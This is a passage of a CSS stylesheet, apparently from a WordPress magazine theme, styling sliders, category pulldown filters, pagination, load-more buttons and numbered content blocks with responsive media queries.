  font-size: 38px;
  color: #ffffff;
  font-weight: 300;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-theme-slider .td-icon-left:hover,
.td-theme-slider .td-icon-right:hover {
  opacity: 1;
}
.td-theme-slider .td-icon-left {
  left: 0;
}
.td-theme-slider .td-icon-right {
  right: 0;
}
/*  ----------------------------------------------------------------------------
    Overwrite the above rules
*/
/* 3 column */
.td-slide-col3 {
  width: 1021px;
  left: -1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-col3 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-slide-col3 {
    width: auto;
  }
}
.td-theme-slider.iosSlider-col-3 {
  height: 579px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-theme-slider.iosSlider-col-3 .slide-meta {
  padding-bottom: 22px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .slide-meta {
    padding-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .slide-meta {
    padding-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 {
    height: 429px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 {
    margin: 0;
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-3 .td_module_slide {
  height: 579px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: 429px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: normal;
  font-size: 48px;
  line-height: 58px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .td-module-title {
    font-size: 30px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
  font-size: 55px;
  margin-top: -46px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-icon-left,
  .td-theme-slider.iosSlider-col-3 .td-icon-right {
    font-size: 38px;
    margin-top: -39px;
  }
}
.td-theme-slider.iosSlider-col-3 .entry-title {
  margin-bottom: 0;
  margin-top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .entry-title {
    margin-bottom: 5px;
  }
}
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
  width: 1021px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-module-thumb img {
    height: auto;
  }
}
/* 2 columns */
.td-theme-slider.iosSlider-col-2 {
  height: 350px;
  margin-top: 20px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 {
    height: 254px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 {
    max-width: 464px;
    height: auto;
    margin: 0 auto;
  }
}
.td-theme-slider.iosSlider-col-2 .td_module_slide {
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .td_module_slide {
    height: 254px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td_module_slide {
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 24px;
  line-height: 32px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .td-module-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-2 .entry-title {
  margin-bottom: 4px;
  margin-top: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .entry-title {
    margin-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .entry-title {
    margin-bottom: 0;
  }
}
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
  width: 640px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td-module-thumb img {
    height: auto;
  }
}
/* 1 column */
.td-theme-slider.iosSlider-col-1 {
  height: 350px;
  margin-top: 20px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 {
    height: 247px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 {
    max-width: 287px;
    height: 315px !important;
    margin: 0 auto;
  }
}
.td-theme-slider.iosSlider-col-1 .td_module_slide {
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td_module_slide {
    height: 247px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td_module_slide {
    height: 315px !important;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td-module-title {
    font-size: 13px;
    line-height: 19px;
    font-weight: 700;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-1 .entry-title {
  margin-bottom: 5px;
  margin-top: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .entry-title {
    line-height: 19px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .entry-title {
    margin-bottom: 0;
  }
}
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td-slide-views,
  .td-theme-slider.iosSlider-col-1 .td-slide-comments {
    display: none;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td-module-thumb {
    height: 100% !important;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb img {
  width: 300px;
}
.td-slider .td_module_wrap:hover .entry-title a {
  color: #ffffff;
}
@media (max-width: 320px) {
  .td_normal_slide .iosSlider-col-2,
  .td_normal_slide .iosSlider-col-3 {
    height: 150px !important;
  }
}
@media (max-width: 320px) {
  .td_normal_slide .iosSlider-col-2 .td-slider,
  .td_normal_slide .iosSlider-col-3 .td-slider,
  .td_normal_slide .iosSlider-col-2 .td_module_slide,
  .td_normal_slide .iosSlider-col-3 .td_module_slide,
  .td_normal_slide .iosSlider-col-2 .td-module-thumb,
  .td_normal_slide .iosSlider-col-3 .td-module-thumb {
    height: 150px !important;
  }
}
.td_block_slide .td_module_slide {
  visibility: hidden !important;
  overflow: hidden;
}
.td-js-loaded .td_block_slide .td_module_slide {
  visibility: visible !important;
}
.td_normal_slide.td-pb-border-top {
  border-top: 0;
}
/* control wrapper (default white) */
.td-wrapper-pulldown-filter {
  display: inline-block;
  float: right;
  *zoom: 1;
}
.td-wrapper-pulldown-filter:before,
.td-wrapper-pulldown-filter:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-wrapper-pulldown-filter:after {
  clear: both;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #444444;
  border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
  display: block;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-list {
  background-color: rgba(255, 255, 255, 0.95);
  border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-link {
  color: #444;
}
/* hide the filter category name on 1 column on portrait tablet only on blocks */
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
    padding: 0 5px;
  }
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
    display: none;
  }
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
    padding: 0;
  }
}
/*open the list (default white)*/
.td-pulldown-filter-list-open .td-pulldown-filter-list {
  display: block;
}
.td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: 1px solid rgba(255, 255, 255, 0.95);
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.td-js-loaded .td-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/*  ----------------------------------------------------------------------------
    common code
*/
/*text selected to display*/
.td-pulldown-filter-display-option {
  background-color: rgba(255, 255, 255, 0.95);
  position: relative;
  right: 0;
  cursor: pointer;
  padding: 0 10px 0 14px;
  margin: 0 19px 21px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  height: 20px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 18px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pulldown-filter-display-option {
    margin: 0 17px 17px 0;
  }
}
@media (max-width: 767px) {
  .td-pulldown-filter-display-option {
    margin: 0 10px 17px 0;
  }
}
.td-pulldown-filter-display-option:hover {
  color: #4db2ec;
}
.td-pulldown-filter-display-option i {
  font-size: 9px;
  padding-left: 8px;
  color: #444;
}
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
  margin: 0 19px 20px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
    margin: 0 16px 17px 0;
  }
}
@media (max-width: 767px) {
  .wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
    margin: 0 10px 17px 0;
  }
}
/*the list with options*/
.td-pulldown-filter-list {
  display: none;
  position: absolute;
  top: 8px;
  right: -1px;
  z-index: 2;
  background-color: rgba(255, 255, 255, 0.95);
  -webkit-border-radius: 3px;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius: 3px;
  -moz-border-radius-topright: 0;
  border-radius: 3px;
  border-top-right-radius: 0;
  padding: 5px 0 7px 0;
  text-align: left;
}
/*li - list item*/
.td-pulldown-filter-item {
  list-style: none;
}
/*a - link*/
.td-pulldown-filter-link {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  white-space: nowrap;
  display: block;
  padding: 0 30px 0 16px;
}
.td-pulldown-filter-link:hover {
  color: #4db2ec;
}
.td-pulldown-filter-list {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.td_block_inner {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
/*  ----------------------------------------------------------------------------
    category pull-down filter
*/
.td-category-pulldown-filter {
  /*a - link*/
}
.td-category-pulldown-filter.td-wrapper-pulldown-filter {
  position: absolute;
  top: 14px;
  right: 0;
}
.td-category-pulldown-filter .td-pulldown-filter-list {
  z-index: 2;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link {
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  white-space: nowrap;
  display: block;
  padding: 0 30px 0 16px;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover {
  color: #4db2ec;
}
.td_quote_on_blocks {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 35px;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  text-transform: uppercase;
  color: #4db2ec;
  margin: 5px 0;
}
/*  ----------------------------------------------------------------------------
    pagination
*/
/* next prev */
.td-next-prev-wrap {
  margin: 0 0 0 20px;
  line-height: 21px;
  clear: both;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-next-prev-wrap {
    margin: 0 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td-next-prev-wrap {
    margin: 0 0 0 10px;
  }
}
.td-next-prev-wrap a {
  display: inline-block;
  margin-bottom: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-next-prev-wrap a {
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-next-prev-wrap a {
    margin-bottom: 19px;
  }
}
.td-next-prev-wrap a:hover i {
  background-color: #4db2ec;
  color: #ffffff !important;
  border-color: #4db2ec;
}
.td-next-prev-wrap .td-ajax-prev-page {
  margin-right: 4px;
}
.td-next-prev-wrap i {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
  font-size: 9px;
  color: #444;
  line-height: 1;
  padding: 3px 6px;
}
.ajax-page-disabled {
  opacity: 0.5;
}
/* load more button*/
.td_ajax_load_more {
  display: inline-block;
  margin-bottom: 21px !important;
}
.td_ajax_load_more .td-icon-menu-down {
  font-size: 8px;
  position: relative;
  top: -6px;
  display: block;
}
.td-load-more-wrap {
  text-align: center;
  clear: both;
}
.td-load-more-wrap a {
  color: #222222;
}
.td-load-more-wrap a:hover {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  visibility: hidden;
}
.td_block_inner_overflow {
  overflow: hidden;
}
/*  ----------------------------------------------------------------------------
    Custom menu blocks - big grid pages
*/
.td-menu-blocks-custom {
  margin-top: 20px;
  margin-bottom: -26px;
}
.td-menu-blocks-custom .widget {
  margin-bottom: 0;
}
.td-menu-blocks-custom ul {
  text-align: center;
}
.td-menu-blocks-custom ul li {
  display: inline-block;
  margin: 4px 2px;
}
.td-menu-blocks-custom ul li a {
  border: 1px solid #eaeaea;
  border-radius: 20px;
  padding: 0 12px;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 26px;
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-blocks-custom ul li a {
    line-height: 28px;
  }
}
.td-menu-blocks-custom ul li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
  color: #fff;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
  margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
  border: 1px solid #111 !important;
  background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
  display: inline-block;
  margin-left: 0;
  margin-right: -1px !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
  border: 1px solid #eaeaea !important;
  padding: 5px 13px !important;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 15px;
  text-transform: none;
  margin: 0 3px;
  border-radius: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px 3px !important;
    line-height: 13px;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:before {
  display: none;
}
/*  ----------------------------------------------------------------------------
    individual blocks
*/
/*  ----------------------------------------------------------------------------
    block title alignment
*/
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
  position: relative;
  padding-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_1,
  .td_block_2,
  .td_block_3,
  .td_block_4,
  .td_block_5,
  .td_block_6,
  .td_block_7,
  .td_block_8,
  .td_block_9,
  .td_block_10,
  .td_block_11,
  .td_block_12,
  .td_block_16,
  .td_top_authors,
  .td_block_author,
  .td_block_text_with_title,
  .td_block_title {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_1,
  .td_block_2,
  .td_block_3,
  .td_block_4,
  .td_block_5,
  .td_block_6,
  .td_block_7,
  .td_block_8,
  .td_block_9,
  .td_block_10,
  .td_block_11,
  .td_block_12,
  .td_block_16,
  .td_top_authors,
  .td_block_author,
  .td_block_text_with_title,
  .td_block_title {
    padding-top: 17px;
  }
}
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_1 .block-title,
  .td_block_2 .block-title,
  .td_block_3 .block-title,
  .td_block_4 .block-title,
  .td_block_5 .block-title,
  .td_block_6 .block-title,
  .td_block_7 .block-title,
  .td_block_8 .block-title,
  .td_block_9 .block-title,
  .td_block_10 .block-title,
  .td_block_11 .block-title,
  .td_block_12 .block-title,
  .td_block_16 .block-title,
  .td_top_authors .block-title,
  .td_block_author .block-title,
  .td_block_text_with_title .block-title,
  .td_block_title .block-title {
    margin: 0 0 17px 17px;
  }
}
@media (max-width: 767px) {
  .td_block_1 .block-title,
  .td_block_2 .block-title,
  .td_block_3 .block-title,
  .td_block_4 .block-title,
  .td_block_5 .block-title,
  .td_block_6 .block-title,
  .td_block_7 .block-title,
  .td_block_8 .block-title,
  .td_block_9 .block-title,
  .td_block_10 .block-title,
  .td_block_11 .block-title,
  .td_block_12 .block-title,
  .td_block_16 .block-title,
  .td_top_authors .block-title,
  .td_block_author .block-title,
  .td_block_text_with_title .block-title,
  .td_block_title .block-title {
    margin: 0 0 17px 10px;
  }
}
.td_block_1 .td_block_inner,
.td_block_2 .td_block_inner,
.td_block_3 .td_block_inner,
.td_block_4 .td_block_inner,
.td_block_5 .td_block_inner,
.td_block_6 .td_block_inner,
.td_block_7 .td_block_inner,
.td_block_8 .td_block_inner,
.td_block_9 .td_block_inner,
.td_block_10 .td_block_inner,
.td_block_11 .td_block_inner,
.td_block_12 .td_block_inner,
.td_block_16 .td_block_inner,
.td_top_authors .td_block_inner,
.td_block_author .td_block_inner,
.td_block_text_with_title .td_block_inner,
.td_block_title .td_block_inner {
  clear: right;
}
.td_block_13,
.td_block_14 {
  position: relative;
  clear: both;
}
.td_block_13 .block-title,
.td_block_14 .block-title {
  margin: 0 0 21px 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .block-title,
  .td_block_14 .block-title {
    margin: 0 0 17px 17px;
  }
}
.td_block_13 .td_block_inner,
.td_block_14 .td_block_inner {
  clear: right;
}
.td-fix-index {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
/*  ----------------------------------------------------------------------------
    block 1
*/
.td-pb-span4 .td_block_1 .td_module_4 {
  padding-bottom: 6px;
}
.td_block_1 .td_module_4 {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    block 2
*/
.td_block_2 .td_module_4 {
  margin-bottom: 21px !important;
}
/*  ----------------------------------------------------------------------------
    block 3
*/
.td_block_3 .td-block-row:last-child .td_module_1 {
  padding-bottom: 11px;
}
.td_block_3 .td-block-span12:last-child .td_module_1 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 4
*/
.td_block_4 .td-block-row:last-child .td_module_2 {
  padding-bottom: 11px;
}
.td_block_4 .td-block-span12:last-child .td_module_2 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 5
*/
.td_block_5 .td-block-row:last-child .td_module_3 {
  padding-bottom: 11px;
}
.td_block_5 .td-block-span12:last-child .td_module_3 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 6
*/
.td_block_6 .td-block-span12:last-child .td_module_5 {
  border-bottom: none;
  padding-bottom: 2px;
}
/*  ----------------------------------------------------------------------------
    block 9
*/
.td_block_9 .td_block_inner .td-block-row:last-child .item-details,
.td_block_9 .td_block_inner .td-block-span12:last-child .item-details {
  border-bottom: 0;
  padding-bottom: 12px;
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    block 10
*/
.td_block_10 {
  text-align: center;
  /* hide the filter category name on mobile */
}
.td_block_10 .block-title {
  margin-left: 10px;
  margin-right: 10px;
}
.td_block_10 .td_block_inner {
  padding-left: 20px;
  padding-right: 19px;
}
.td_block_10 .td_module_9:last-child .item-details {
  border-bottom: none;
  padding-bottom: 4px;
  margin-bottom: 0;
}
.td_block_10 .td_module_9 .item-details {
  margin-bottom: 23px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_10 .td_module_9 .item-details {
    margin-bottom: 15px;
  }
}
.td_block_10 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
}
.td_block_10 .td-next-prev-wrap {
  margin: 0;
}
.td_block_10 .td-pulldown-filter-display-option {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option {
    padding: 0 4px 0 0;
  }
}
.td_block_10 .td-pulldown-filter-display-option span {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option span {
    display: none;
  }
}
.td_block_10 .td-pulldown-filter-display-option i {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option i {
    padding-left: 5px;
  }
}
.wpb_column.td-pb-span12 .td_block_10 .entry-title {
  font-size: 22px;
  line-height: 28px;
}
/*  ----------------------------------------------------------------------------
    block 11
*/
.td_block_11 .td-block-span12:last-child .item-details,
.td_block_11 .td-block-span12:last-child .td-module-thumb {
  margin-bottom: 20px;
}
.td_block_11 .td_module_10 {
  padding-left: 0;
  padding-right: 0;
}
.td_block_11 .td-column-1 .entry-thumb {
  width: 80px;
  margin-bottom: 0;
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .entry-thumb {
    width: 100%;
  }
}
.td_block_11 .td-column-1 .td-module-thumb {
  width: auto;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_block_11 .td-column-1 .td-module-title {
  padding-left: 95px;
  font-size: 15px !important;
  line-height: 19px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_11 .td-column-1 .td-module-title {
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .td-module-title {
    font-size: 16px !important;
    line-height: 20px !important;
    padding-left: 0;
  }
}
.td_block_11 .td-column-1 .meta-info {
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .meta-info {
    clear: none;
  }
}
.td_block_11 .td-column-1 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_11 .td-column-1 .item-details {
  margin-left: 0;
  margin-bottom: 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    block 12
*/
.td_block_12 .td-block-span12:last-child .item-details,
.td_block_12 .td-block-span12:last-child .td-module-thumb {
  margin-bottom: 20px;
}
.td_block_12 .td_module_11 {
  padding-left: 0;
  padding-right: 0;
}
.td_block_12 .td-column-1 .entry-thumb {
  width: 80px;
  margin-bottom: 0;
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .entry-thumb {
    width: 100%;
  }
}
.td_block_12 .td-column-1 .td-read-more {
  display: none;
}
.td_block_12 .td-column-1 .td-module-thumb {
  width: auto;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_block_12 .td-column-1 .td-module-title {
  padding-left: 95px;
  font-size: 15px !important;
  line-height: 19px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_12 .td-column-1 .td-module-title {
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .td-module-title {
    font-size: 16px !important;
    line-height: 20px !important;
    padding-left: 0;
  }
}
.td_block_12 .td-column-1 .meta-info {
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .meta-info {
    clear: none;
  }
}
.td_block_12 .td-column-1 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_12 .td-column-1 .item-details {
  margin-left: 0;
  margin-bottom: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    block 13
*/
.td_block_13 {
  border-top: 0 !important;
  /* responsive portrait phone */
}
.td_block_13 .td-module-thumb {
  left: 0;
}
.td_block_13 .block-title > a,
.td_block_13 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_13 .block-title {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  margin: 20px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_13 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_13 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 3;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_13 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_13 .td-pulldown-filter-display-option {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #fff;
  /* responsive portrait tablet */
}
.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down {
  color: #fff;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .td-pulldown-filter-display-option {
    margin-right: 19px !important;
  }
}
.td_block_13:hover {
  color: #4db2ec;
}
.td_block_13 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_13 .td-pulldown-filter-list a {
  color: #fff;
}
.td_block_13 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt {
  padding-bottom: 20px;
}
.td_block_13 .meta-info {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
